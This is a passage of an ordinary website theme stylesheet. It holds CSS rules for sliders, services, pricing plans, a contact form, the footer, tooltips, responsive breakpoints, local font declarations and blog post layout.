    margin:0 auto;

    max-width: 960px;

  }

  

  .expander-wrap {

    position:relative;

    display: none;

    text-align: center;

  }



  #expander-wrap{

    position: relative;

    width:100%;    

    margin:0 auto;

    overflow: hidden;

  }





/* Expander Item Controls */



  .project-controls{

    position: relative;

    width:100%;

    height: auto;

    top:50px;

    max-width: 960px;

    margin:0 auto;

  }



  .expander-inner{

    position: relative;

  }



  .cls-btn{

    width:100%;

    padding: 0;

    margin: 0 auto;

    display: block;

    height: auto;

  }



  .expander-wrap .cls-btn .close {

    position:relative;

    display: inline-block;

    color:#000;

    top:0;

    margin-top:50px;

    width:auto;

    height:auto;

    font-size:30px;

    font-weight:100;

    text-align:center;

    cursor: pointer;

    float:none;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

  }



  .expander-close:hover {

    color:#3a3a3a;

    cursor:pointer;

  }



.project{

  position: relative; 

  width: 100%;

}



#project-single-slider{

  position: relative; 

  margin: 0 auto;

  width: 100%;

  overflow:hidden;

  z-index:2;

  padding-top:10px;

  padding-bottom:20px;

}



#project-single-slider .bx-wrapper .bx-prev {

  bottom:20px;

}

#project-single-slider .bx-wrapper .bx-next {

  bottom:20px; 

}

#last-work{

  position: relative; 

  margin: 0 auto;

  padding-bottom:20px;

  width: 100%;

  overflow:hidden;

  z-index:2;

}

#last-work img{

  width: 100%;

  height:auto;

  display:block;

}

#last-work h4{

  text-align:center;

  padding-bottom:20px;

}

#last-work h6{

  text-align:left;

  padding-bottom:25px;

}

#last-work p{

  text-align:left;

  padding-bottom:30px;

}

#last-work p:last-child{

  padding-bottom:0;

}

#slider-wrap{

  position: relative; 

  margin: 0 auto;

  width: 100%;

  overflow:hidden;

  z-index:2;

}

#slider-wrap img{

  width: 100%;

  height:auto;

  display:block;

}

.padding-project{

  padding-top:50px;

  padding-bottom:50px;

}

 



 .flex-container a:active,

.flexslider a:active,

.flex-container a:focus,

.flexslider a:focus  {outline: none;}

.slides,

.flex-control-nav,

.flex-direction-nav {margin: 0; padding: 0; list-style: none;}



/* Icon Fonts

*********************************/

/* Font-face Icons */

@font-face {

  font-family: 'flexslider-icon';

  src:url('font/flexslider-icon.eot');

  src:url('font/flexslider-icon.eot?#iefix') format('embedded-opentype'),

    url('font/flexslider-icon.woff') format('woff'),

    url('font/flexslider-icon.ttf') format('truetype'),

    url('font/flexslider-icon.svg#flexslider-icon') format('svg');

  font-weight: normal;

  font-style: normal;

}



/* FlexSlider Necessary Styles

*********************************/

.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {width: 100%; display: block;}

.flex-pauseplay span {text-transform: capitalize;}



/* Clearfix for the .slides element */

.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

html[xmlns] .slides {display: block;}

* html .slides {height: 1%;}



/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you

 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {display: block;}



/* FlexSlider Default Theme

*********************************/

.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2); box-shadow: 0 1px 4px rgba(0,0,0,.2); zoom: 1; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }



/* Direction Nav */

.flex-direction-nav {*height: 0;}

.flex-direction-nav a  { display: block; width: 35px; height: 50px; position: absolute; top: 50%;margin-top:-25px;z-index: 100; overflow: hidden; opacity: 1; cursor: pointer; color: rgba(0,0,0,0);  -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }

.flex-direction-nav .flex-prev { left: 0;background:url('./images/arr1.png') no-repeat center center; background-color:rgba(60,60,60,.7); }

.flex-direction-nav .flex-next { right: 0;  background:url('./images/arr2.png') no-repeat center center;background-color:rgba(60,60,60,.7);  }

.flexslider:hover .flex-prev { opacity: 0.7;  }

.flexslider:hover .flex-next { opacity: 0.7;  }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  {}

.flex-direction-nav a.flex-next:before  {}



/* Pause/Play */

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }

.flex-pauseplay a:hover  { opacity: 1; }

.flex-pauseplay a.flex-play:before { content: '\f003'; }



/* Control Nav */

.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}

.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}

.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }

.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }



.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}

.flex-control-thumbs li {width: 25%; float: left; margin: 0;}

.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}

.flex-control-thumbs img:hover {opacity: 1;}

.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media screen and (max-width: 860px) {

  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}

  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}

 } 

 

 

 

 

 

 

 

 

/* #Services Section

================================================== */ 

 

#services { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

}

 

#services h1 { 

  padding-top:160px;

  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  

} 

 

 

 

.services-top { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-bottom:60px;

}

.services-top h4 { 

  padding-bottom:25px;

}

.services-top .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}





#sync5 #bar{

  width: 0%;

  max-width: 100%;

  height: 1px;

  

}

#sync5 #progressBar{

  width: 100%;

  background: #101010;

}

#sync5 .item .services-big-top-box { 

  position:relative;

  text-align:center;

  margin:0 auto;

  width:100%;

  overflow:hidden;

  background: #fff;

  z-index:2;

  padding-top:30px;

  padding-bottom:30px;

}  

#sync5 .item .services-big-top-box img{ 

  margin:0 auto;

  text-align:center;

  width:60px;

  height:60px;

  margin-bottom:20px;

  display:block;

}   

#sync5 .item .services-big-top-box h6{ 

  margin:0 auto;

  text-align:center;

  margin-bottom:20px;

} 

#sync5 .item .services-big-top-box p{ 

  margin:0 auto;

  text-align:center;

  padding-left:30px;

  padding-right:30px;

} 





 

 

#sync6 .item .services-top-box { 

  position:relative;

  text-align:center;

  margin:0 auto;

  width:100%;

  cursor:pointer;

  background: #fff;

  z-index:2;

  margin-top:20px;

  padding-top:20px;

  padding-bottom:20px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}  

#sync6 .item .services-top-box:hover {

  background: #424242;

} 

#sync6 .item .services-top-box img{ 

  margin:0 auto;

  text-align:center;

  width:20px;

  height:20px;

  margin-bottom:5px;

  display:block;

} 

#sync6 .item .services-top-box h6{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size: 10px; 

  line-height: 14px; 

  text-align:center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#sync6 .item .services-top-box:hover h6{ 

  color:#fff;

}

 

#sync6 .synced .item .services-top-box h6 {

  color:#fff;

} 

#sync6 .synced .item .services-top-box {

  background: #424242;

}

#sync6 .item .services-top-box  .arrow-up{

  left:50%;

  width:0;

  height:0;

  position:absolute;

  top:-6px;

  margin-left:-7px;

  border-left:7px solid transparent;

  border-right:7px solid transparent;

  border-bottom:7px solid #424242;

  display:none;

    -webkit-transition: all 400ms linear;

    -moz-transition: all 400ms linear;

    -o-transition: all 400ms linear;

    -ms-transition: all 400ms linear;

    transition: all 400ms linear;

} 

#sync6 .item .services-top-box:hover  .arrow-up{

  display:block;

}

#sync6 .synced .item .services-top-box  .arrow-up{

  display:block;

}

 

 

 

 .clients { 

  position:relative;

  text-align:center;

  width:100%;

  background:#fff;

  overflow:hidden;

  z-index:2;

  padding-top:50px;

  padding-bottom:60px;

}

.clients h4 { 

  padding-bottom:25px;

}

.clients .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}

 

 

 .clients-wrap { 

  position:relative;

  text-align:center;

  margin:0 auto;

  width:100%;

  overflow:hidden;

  border-top:1px solid rgba(100,100,100,.2);

  border-bottom:1px solid rgba(100,100,100,.2);

  cursor:pointer;

  z-index:2;

  padding-top:20px;

  padding-bottom:20px;

} 

 .clients-wrap img{ 

  text-align:center;

  margin:0 auto;

  width:100px;

  height:65px;

  display:block;

}

 .clients-wrap .mask{ 

  position:absolute;

  text-align:center;

  margin:0 auto;

  top:-100%;

  left:0;

  width:100%;

  height:100%;

  background: #424242;

  z-index:5;

    -webkit-transition: all 200ms linear;

    -moz-transition: all 200ms linear;

    -o-transition: all 200ms linear;

    -ms-transition: all 200ms linear;

    transition: all 200ms linear;

} 

 .clients-wrap:hover .mask{ 

  top:0;

} 

 .clients-wrap .mask p{ 

  position:absolute;

  text-align:center;

  top:50%;

  margin-top:-6px;

  left:0;

  width:100%;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #fff;

  text-transform:uppercase;

  font-size: 11px;

  line-height:12px;

  z-index:6;

} 

 

 

 

 



.plans { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-top:50px;

  padding-bottom:60px;

}

.plans h4 { 

  padding-bottom:25px;

}

.plans .uper-text{ 

  text-align:center;

  padding-bottom:30px;

} 

 

 

 

.plan-single{ 

  position:relative;

  text-align:center;

  width:100%;

  background:#fff;

  border-radius:3px;

  overflow:hidden;

  z-index:2;

  padding-top:30px;

  padding-bottom:5px;

  -webkit-transform: scale(0.95);

  -moz-transform: scale(0.95);

  -ms-transform: scale(0.95);

  -o-transform: scale(0.95);

  transform: scale(0.95);

    -webkit-transition: all 200ms linear;

    -moz-transition: all 200ms linear;

    -o-transition: all 200ms linear;

    -ms-transition: all 200ms linear;

    transition: all 200ms linear;

}

.plan-single:hover{ 

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

}

.featured{ 

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

} 

 

.plan-icon { 

  position:relative;

  font-family: 'FontAwesome';

  

  text-align:center;

  font-size:22px;

  line-height:22px;

  margin-bottom:20px;

} 





.plan-single h5{ 

  padding-bottom:30px;

} 

.plan-single h5 span{ 

  font-size:80%;

}



.plan-single p{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  letter-spacing:1px;

  text-align:center;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

  padding-bottom:10px;

} 

.plan-single ul li{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  letter-spacing:1px;

  text-align:center;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

  padding-bottom:10px;

} 

.plan-single .sections-link-pages{
  text-align:center;
  width:100%;
  margin-top:35px;
}


.about-what-we-do h5{
    position:relative;
    display:inline-block;
    padding-left:15px;
    text-align:left;
    padding-bottom:25px;
    font-size: 18px;
}
.about-what-we-do p{
    text-align:left;
}
.icon-left1{
    position:relative;
    display:inline-block;
    font-family: 'FontAwesome';
    line-height:32px;
    font-size:22px;
    text-align:left;
    z-index:6;
    width:22px;
    height:32px;
}

 
/* #Logos

================================================== */



#owl-logos{

  position:relative;

  width:100%;

  margin:0 auto;

  z-index:2;

}

#owl-logos .item{

  position:relative;

  margin:0 auto;

  margin-left:10px;

  margin-right:10px;

    text-align: center;

}

#owl-logos .item img{

  width:100%;

  max-width:120px;

  height:auto;

  display:block;

  margin:0 auto;

    text-align: center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#owl-logos .item:hover img{

  opacity:.4;

}

#owl-logos.owl-theme .owl-controls{

  top:auto;

  bottom:-10px;

  left:0;

  width:100%;

  margin:0 auto;

}







.testimonials{ 

  position:relative;

  text-align:left;

  width:100%;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

  overflow:hidden;

  z-index:2;

}

.testimonials-wrap{ 

  position:relative;

  text-align:left;

  width:100%;

  overflow:hidden;

  z-index:2;

}

.testimonials-wrap p{ 

  text-align:left;

  padding-top:20px;

  padding-left:85px;

  text-transform: uppercase;

  font-family: 'Lato', sans-serif;

  color: #706e6e;

  font-weight:400;

  letter-spacing:1px;

  font-size:10px;

}

.testimonials-wrap p span{ 

  

  font-weight:800;

  font-size:12px;

}

.testimonials-wrap img{ 

  float:left;

  width:60px;

  height:60px;

  border-radius:50%;

  

}

.testimonials-wrap  .arrow-right{

  position:absolute;

  left:59px;

  width:0;

  height:0;

  position:absolute;

  top:24px;

  border-top:7px solid transparent;

  border-bottom:7px solid transparent;

  

}



 

 /* #Contact Section

================================================== */ 

 

#contact { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

}

 

#contact h1 { 

  padding-top:160px;

  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  

}





.send-mess { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-bottom:60px;

}

.send-mess h4 { 

  padding-bottom:25px;

}

.send-mess .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}

 /* #Contact
================================================== */
#ajax-form {

  width: 100%;

  font-family: 'Open Sans', sans-serif;

  font-size: 10px;

  line-height:14px;

  color:#101010;

  margin:0 auto;

}

#ajax-form label {

  display: block;

  font-family: 'Open Sans', sans-serif;

  font-size: 14px;

  line-height:30px;

}

#ajax-form input{

  width:calc(100% - 40px);

  padding-left:20px;

  padding-right:20px;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  letter-spacing:1px;

  font-size: 13px;

  line-height:24px;

  padding-bottom: 15px;

  background:transparent;

  border:none;

  color: #666666;

  -webkit-transition: border-bottom 0.3s, color 0.3s;

  transition: border-bottom 0.3s, color 0.3s;

}

#ajax-form textarea {

  width:calc(100% - 40px);

  padding-left:20px;

  padding-right:20px;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  letter-spacing:1px;

  font-size: 13px;

  line-height:24px;

  padding-bottom: 15px;

  background:transparent;

  height:100px;

  border:none;

  color: #666666;

  -webkit-transition: border-bottom 0.3s, color 0.3s;

  transition: border-bottom 0.3s, color 0.3s;

}

#ajax-form textarea,
#ajax-form input {  
  border-bottom:2px solid #313131;
  outline: none;
}

.text-align-center{
  text-align:center;
  padding-top:10px;
 }

#ajax-form textarea:active,
#ajax-form input:active { 
  color: #101010;
}

#ajax-form textarea:active,
#ajax-form input:hover {  
  color: #101010;
}

#ajax-form textarea:focus,
#ajax-form input:focus {   
    outline: none !important;
}

#ajax-form input:-ms-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input::-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input:-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input::-webkit-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea:-ms-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea::-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea:-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea::-webkit-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input:-ms-input-placeholder  {
  color: #828282;
}

#ajax-form input::-moz-placeholder  {
  color: #828282;
}

#ajax-form input:-moz-placeholder  {
  color: #828282;
}

#ajax-form input::-webkit-input-placeholder  {
  color: #828282;
}

#ajax-form textarea:-ms-input-placeholder  {
  color: #828282;
}

#ajax-form textarea::-moz-placeholder  {
  color: #828282;
}

#ajax-form textarea:-moz-placeholder  {
  color: #828282;
}

#ajax-form textarea::-webkit-input-placeholder  {
  color: #828282;
}
#button-con {
  position:relative;
  z-index:100;
  text-align:center;
  font-family: 'Lato', sans-serif;
}
#button-con button {
  position: relative;
  display: inline-block;
  outline: none;
  text-decoration: none;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
  letter-spacing: 1px;
  font-weight: 400;
  font-size: 12px;
  border:2px solid #313131;
  color: #313131;
  text-align:center;
  overflow:hidden;
  z-index:100;
  cursor:pointer;
  background:rgba(0,0,0,0);
  width: auto;
}
#button-con button:hover,
#button-con button:focus {
  outline: none;
}
#button-con button {
  overflow: hidden;
  padding: 10px 45px;
}
#button-con button span {
  position: relative;
  display: inline-block;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  color: #313131;
}
#button-con button span:before {
  position: absolute;
  margin-top:15px;
  top: 100%;
  content: attr(data-hover);
  font-weight: 400;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
#button-con button:hover span,
#button-con button:focus span {
  top:-15px;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}
.logo-contact { 

  position:relative;

  margin:0 auto;

  text-align:center;

  margin-top:100px;

  margin-bottom:100px;

  width:180px;

  height:106px;

  background: no-repeat center center;

  background-size:180px 106px;

  z-index:2;

} 

 

/* #Footer
================================================== */ 
#footer { 

  position:relative;

  width:100%;

  background:#323232;

  padding-top:100px;

  padding-bottom:100px;

  z-index:2;

} 

#footer .back-top{

  position: absolute; 

  cursor:pointer;

  top:-10px;

  left:50%;

  margin-left:-20px;

  width:40px;

  height:40px;

  font-family: 'FontAwesome';

  border-top-left-radius:3px;

  border-top-right-radius:3px;

  text-align:center;

  z-index:10000;  

  font-size: 22px;

  line-height: 40px;

  background:#323232;

  -webkit-box-shadow: 0 -5px 15px -5px #000;

  -moz-box-shadow: 0 -5px 15px -5px #000;

  box-shadow: 0 -5px 15px -5px #000;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#footer .back-top:hover{

  -webkit-box-shadow: 0 -5px 5px -5px #000;

  -moz-box-shadow: 0 -5px 5px -5px #000;

  box-shadow: 0 -5px 5px -5px #000;

}



#footer p{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #fff;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

  text-align:left;

  padding-left:30px;

} 

#footer p a{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #fff;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

} 



#footer p span{

  letter-spacing:2px;

  font-weight:800;

  font-size: 16px;

  line-height:22px;

}



.logo-footer{

  position:relative;

  text-align:left;

  width:125px;

  height:50px;

  background:no-repeat center center;

  background-size:125px 50px;

  z-index:10;

}



 

.icon-footer{

  font-family: 'FontAwesome'; 

  font-size:16px;

  line-height: 22px;

  

  text-align:center;

  margin-left:-26px;

  z-index:6;

  padding-right:20px;

} 

#footer p i{

  font-family: 'FontAwesome'; 

  font-size:16px;

  line-height: 22px;

  

  text-align:center;

  margin-left:-26px;

  z-index:6;

  padding-right:20px;

} 







.social-bottom{ 

  position:relative;

  width:100%;

  z-index:12;

  height:25px;

  margin-bottom:15px;

}

.list-social li {

    padding:0; 

    list-style: none;

  text-align:center; 

  width:25px;

    display: inline-block;

  cursor:pointer;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}



.list-social li.icon-soc a {

  font-family: 'FontAwesome';

  font-size: 16px;

  line-height: 25px;

  width:25px;

  opacity:1;

  

  margin:0;

  padding:0;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}

.list-social li:hover{

}

.list-social li:hover.icon-soc a{

  opacity:.6;

}











  .tipper { height: 1px; left: -99999px; position: absolute; pointer-events: none; top: -99999px; width: 1px;z-index:100000; }

  .tipper .tipper-content { background: rgba(0, 0, 0, 0.95);box-shadow: 0 0 25px rgba(0,0,0,0.5);text-transform:uppercase; border-radius: 3px; color: #fff; display: block; float: left; font-family: 'Lato', sans-serif; font-size: 10px; margin: 0; padding: 6px 20px; position: relative; white-space: nowrap; }

  .tipper .tipper-caret { background: url('./images/tipper-icon.png') no-repeat; display: block; height: 11px;  position: absolute; width: 100%; }



  .tipper.right .tipper-content { box-shadow: 1px 0 3px rgba(0, 0, 0, 0.25); }

  .tipper.right .tipper-caret { background-position: left center; left: -5px; top: 0; }



  .tipper.left .tipper-content { box-shadow: -1px 0 3px rgba(0, 0, 0, 0.25); }

  .tipper.left .tipper-caret { background-position: right center; right: -5px; top: 0; }



  .tipper.top .tipper-caret,

  .tipper.bottom .tipper-caret { display: block; float: none; height: 5px;  width: 12px;margin-left:-6px; }



  .tipper.top .tipper-content { box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.25); }

  .tipper.top .tipper-caret { background-position: center bottom; bottom: -5px; left: 0; text-align:center;}



  .tipper.bottom .tipper-content { box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25); }

  .tipper.bottom .tipper-caret { background-position: center top; top: -5px; left: 0; }

  

  

  

/* #Media Queries

================================================== */





@media only screen and (max-width: 800px) {

}



@media only screen and (min-width: 1200px) and (max-width: 1699px) {

}



@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .small-text { 
    margin-top:-70px;
    font-size: 20px; 
    line-height:20px;
  }
  .big-text { 
    margin-top:-35px;
    font-size:55px; 
    line-height:55px;
  }
  .cl-effect {
    margin-top:90px;
  }
}



@media only screen and (min-width: 768px) and (max-width: 959px) {
  .small-text { 
    margin-top:-70px;
    font-size: 20px; 
    line-height:20px;
  }
  .big-text { 
    margin-top:-35px;
    font-size:50px; 
    line-height:50px;
  }
  .cl-effect {
    margin-top:90px;
  }
}



@media only screen and (min-width: 480px) and (max-width: 767px) {
  .small-text { 
    margin-top:-50px;
    font-size: 14px; 
    line-height:14px;
  }
  .big-text { 
    margin-top:-25px;
    font-size:30px; 
    line-height:30px;
  }
  .cl-effect {
    margin-top:60px;
  }
  #footer .textwidget {text-align: center;}
  #footer p{
    text-align:center;
    padding-left:0px;
  } 

  .logo-footer{
    text-align:center;
    margin:0 auto;
  }

  .social-bottom{ 
    margin:0 auto;
    text-align:center;
  }
  #ajax-form input, #ajax-form textarea{
    width:calc(100% - 0px);
  }
}



@media only screen and (min-width: 320px) and (max-width: 479px) {
  .small-text { 
    margin-top:-50px;
    font-size: 10px; 
    line-height:10px;
  }
  .big-text { 
    margin-top:-25px;
    font-size:20px; 
    line-height:20px;
  }
  .cl-effect {
    margin-top:40px;
  }  
  #footer .textwidget {text-align: center;}
  #footer p{

    text-align:center;

    padding-left:0px;

  } 

  .logo-footer{

    text-align:center;

    margin:0 auto;

  }

  .social-bottom{ 

    margin:0 auto;

    text-align:center;

  }

  #sync3 .item .over-image{

    top:0px;

    left:0px;

    padding:0;

    z-index:100;

    max-width:100%;

    width:100%;

  }

  #sync3 .item .over-image h6{

    padding-top:20px;

    padding-right:20px;

    padding-left:20px;

  }

  #sync3 .item .over-image p{

    padding-bottom:20px;

    padding-right:20px;

    padding-left:20px;

  }
  #ajax-form input, #ajax-form textarea{
    width:calc(100% - 0px);
  }
}



@media only screen and (max-width: 319px) {
  .small-text { 
    margin-top:-50px;
    font-size: 10px; 
    line-height:10px;
  }
  .big-text { 
    margin-top:-25px;
    font-size:20px; 
    line-height:20px;
  }
  .cl-effect {
    margin-top:40px;
  }
  #footer p{

    text-align:center;

    padding-left:0px;

  } 

  .logo-footer{

    text-align:center;

    margin:0 auto;

  }

  .social-bottom{ 

    margin:0 auto;

    text-align:center;

  }

  #sync3 .item .over-image{

    top:0px;

    left:0px;

    padding:0;

    z-index:100;

    max-width:100%;

    width:100%;

  }

  #sync3 .item .over-image h6{

    padding-top:20px;

    padding-right:20px;

    padding-left:20px;

  }

  #sync3 .item .over-image p{

    padding-bottom:20px;

    padding-right:20px;

    padding-left:20px;

  }
  #ajax-form input, #ajax-form textarea{
    width:calc(100% - 0px);
  }
}







/* #Font-Face

================================================== */







@font-face {

    font-family: 'OpenSans-Light-webfont';

    src: url('./css/font/OpenSans-Light-webfont.eot');

    src: url('./css/font/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),

         url('./css/font/OpenSans-Light-webfont.woff') format('woff'),

         url('./css/font/OpenSans-Light-webfont.ttf') format('truetype'),

         url('./css/font/OpenSans-Light-webfont.svg#BebasNeueRegular') format('svg');

    font-weight: normal;

    font-style: normal;

}



@font-face {

    font-family: 'Sifonn-Basic';

    src: url('./css/font/Sifonn-Basic.eot');

    src: url('./css/font/Sifonn-Basic.eot?#iefix') format('embedded-opentype'),

         url('./css/font/Sifonn-Basic.woff') format('woff'),

         url('./css/font/Sifonn-Basic.ttf') format('truetype'),

         url('./css/font/Sifonn-Basic.svg') format('svg');

    font-weight: normal;

    font-style: normal;

}



@font-face {

    font-family: 'Sifonn-Basic-Outline';

    src: url('./css/font/Sifonn-Basic-Outline.eot');

    src: url('./css/font/Sifonn-Basic-Outline.eot?#iefix') format('embedded-opentype'),

         url('./css/font/Sifonn-Basic-Outline.woff') format('woff'),

         url('./css/font/Sifonn-Basic-Outline.ttf') format('truetype'),

         url('./css/font/Sifonn-Basic-Outline.svg') format('svg');

    font-weight: normal;

    font-style: normal;

}



.top-blog{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

  

}



.owl-theme .owl-controls .owl-buttons div{

  background:transparent!important;

}

.blog-post{

  position:relative;

  float:left;

  width:100%;

  padding: 20px;

  display:inline-block;

  -moz-box-sizing: border-box;

  -webkit-box-sizing: border-box;

  box-sizing: border-box;

  background:#f1f1f1;

  padding-bottom:40px;

  margin-bottom: 30px;

  overflow:hidden;

  margin-left:-1px;

  -webkit-transform: translate3d(1px,0,0);

  transform: translate3d(1px,0,0);

}

.blog-post img{

  max-width:100%;

  height:auto;

  display:block;

}

.blog-post h6{

  text-align:left;

  font-size: 22px;
  padding-top: 5px;
  padding-right:30px;

  padding-bottom:20px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.blog-post h6 a{
  color:#000;
}
.blog-post p{
  text-align:left;
  font-size: 16px;
}

.blog-post a i{

  padding-left: 10px;

  font-size: 16px;
  text-shadow: 0px 0px 0px #111;

}

.fa {

    display: inline-block;

    font-family: FontAwesome;

    font-style: normal;

    font-weight: normal;

    line-height: 1;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

.fa-long-arrow-right:before {

    content: "\f178";

}

.blog-post p span:hover{

  color:#000;

}

.blog-sidebar .blog-single{

  padding-bottom: 0!important;

}

.single-tags {margin-top: 25px;}



#owl-blog .item, .blog-slider .item{

  position:relative;

  width:100%;

}

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-prev, .blog-slider .owl-theme .owl-controls .owl-buttons .owl-prev,.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-prev{

  position:absolute;

  left:0;

  cursor: url(images/grab-left.png) 8 8, move !important;

}

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-next, .blog-slider .owl-theme .owl-controls .owl-buttons .owl-next,.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-next {

  position:absolute;

  right:0;

  cursor: url(images/grab-right.png) 8 8, move !important;

}

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-next,

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-prev, 

.blog-slider .owl-theme .owl-controls .owl-buttons .owl-next, 

